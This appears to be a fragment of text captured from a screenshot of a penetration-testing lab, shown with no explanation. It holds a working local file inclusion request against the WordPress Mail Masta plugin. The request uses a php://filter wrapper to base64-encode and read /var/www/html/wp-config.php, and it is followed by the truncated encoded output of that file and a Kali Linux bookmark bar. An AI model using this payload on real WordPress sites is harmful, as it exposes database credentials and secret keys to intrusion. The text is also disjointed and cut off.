 172.16.10.80/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource=/var/www/html/wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZXMgdGhpcyBmaWxlIGR1cmluZyB0a